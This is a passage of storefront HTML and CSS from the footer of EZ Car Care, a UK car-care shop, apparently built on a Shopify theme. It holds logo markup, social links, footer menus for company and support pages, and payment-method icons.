      padding-top: 20px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--25313197228411__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--25313197228411__footer color-accent-1 gradient section-sections--25313197228411__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="JzzrGTDqUOgVdch4FZalwojWK04JTDnDx/N1jnGdOTq9uxVIi3OJvI8XQ8IMolSmHz1rhsGxCA/cdfIDJFH63PvoHnZVnTs+z2SzHYyBvgQI8zLxS1nI73zBR8nPdpq/RHirC/8HfJ/OsaJvMj4nmH3/CWYcipOmllJxR3r89/0U6Y77KFnPjDJZNYAfhA8o+bXiIe7Lkl+zTgX1A/Qbq5T8cWmd26CmRF3BLhK2+1nMLQ+DHNriBOgexrBk+EPQ9PPPiwG/N+tPnJBvZ32tAFMatvJVe/hpEY3k0vYiVtFbeYrY8Vy6PC7frqxoBm9sujO9mDXdYXUcTZZdvZeetBM2X1QDuyrK6DFBmGgplA0SQprowwo6YbZbAvj2ArB/+dSsmpPEQsMYgHwidJ+rB2zaG7OMSQRsF/HWL45FZIc="
><div class="footer__content-top page-width desktop-full-page"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 185px);"
                        >
                          
                          <img
                            srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&width=185, //www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&width=370 2x"
                            src="//www.ezcarcare.co.uk/cdn/shop/files/EZ-NEW-LOGO.png?v=1737917447&width=760"
                            alt=""
                            loading="lazy"
                            width="2500"
                            height="426"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 0.7 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 0.7 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Join over 250,000+ Car Care Enthusiasts on our socials.</h2><div class="footer-block__details-content rte">
                      
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ezcarcareuk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://imstagram.com/ezcarcare" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@ezcarcare" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 0.7 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 0.7 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">About EZ Car Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.2rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About EZ Car Care
                            </a>
                          </li><li>
                            <a
                              href="/pages/built-in-the-ez-car-care-lab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Built In The Lab
                            </a>
                          </li><li>
                            <a
                              href="/pages/sustainability"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sustainability
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trade & Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/bespoke-detailing-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Private Label
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;"
                
              ><style>
                    .footer-block__heading-link_list_Nii7KP {
                      font-size: calc(var(--font-heading-scale) * 0.7 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Nii7KP {
                        font-size: calc(var(--font-heading-scale) * 0.7 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Nii7KP">Customer Support</h2><style>
                        .footer-block__details-content-link_list_Nii7KP .link {
                          font-size: 1.2rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Nii7KP list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/klarna-payments"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna & Payments
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;"
                
              ><style>
                    .footer-block__heading-link_list_dQ4QX3 {
                      font-size: calc(var(--font-heading-scale) * 0.7 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_dQ4QX3 {
                        font-size: calc(var(--font-heading-scale) * 0.7 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_dQ4QX3">Community &amp; Legal</h2><style>
                        .footer-block__details-content-link_list_dQ4QX3 .link {
                          font-size: 1.2rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_dQ4QX3 list-unstyled"><li>
                            <a
                              href="https://www.facebook.com/groups/186133325064040/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              EZ Community (Facebook Group)
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog / News
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookies-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookies Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width desktop-full-page">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
